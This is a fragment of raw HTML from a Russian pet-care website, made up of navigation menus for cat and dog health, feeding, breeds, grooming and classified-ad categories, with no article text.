<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Мурка &amp; Тузик</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
